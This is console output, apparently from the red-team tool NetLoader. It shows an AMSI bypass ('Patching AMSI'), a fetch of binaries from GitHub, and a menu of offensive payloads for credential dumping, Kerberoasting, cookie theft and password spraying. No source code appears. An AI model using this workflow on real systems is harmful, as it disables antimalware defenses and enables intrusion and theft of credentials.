 \||/
                | @___oo
      /\  /\   / (__,,,,|
     ) / ^\) ^\/ _)
     )   / ^\/ _)
     )   _ /  / _)
 /\  )/\/ ||  | )_)
<  >      | (,,) )__)
 ||      /    \)___)\
 | \____()___) )___
  \______(_______; ; ; __; ; ;
~Flangvik  #NetLoader

[+] Patching AMSI ...
[+] Patched!
[+] Fetching list of bins from https://github.com/Flangvik/NetLoader/tree/master/Binaries
------------------------
[1] - InternalMonologue.bin
[2] - InvokeWMIExec.bin
[3] - Rubeus.bin
[4] - SafetyKatz.bin
[5] - Seatbelt.bin
[6] - SharpCOM.bin
[7] - SharpChrome.bin
[8] - SharpChromium.bin
[9] - SharpCloud.bin
[10] - SharpCookieMonster.bin
[11] - SharpDPAPI.bin
[12] - SharpDump.bin
[13] - SharpEdge.bin
[14] - SharpGPOAbuse.bin
[15] - SharpHound.bin
[16] - SharpLocker.bin
[17] - SharpLogger.bin
[18] - SharpPrinter.bin
[19] - SharpRoast.bin
[20] - SharpSC.bin
[21] - SharpSSDP.bin
[22] - SharpShares.bin
[23] - SharpSniper.bin
[24] - SharpSpray.bin
[25] - SharpTask.bin
[26] - SharpUp.bin
[27] - SharpView.bin
[28] - SharpWMI.bin
[29] - SharpWeb.bin
[30] - Shhmon.bin
[31] - Stracciatella.bin
[32] - SweetPotato.bin
[33] - Watson.bin
[34] - WinPEA.bin
[35] - Custom PATH or URL
-----------------------
[+] Select a binary (number)>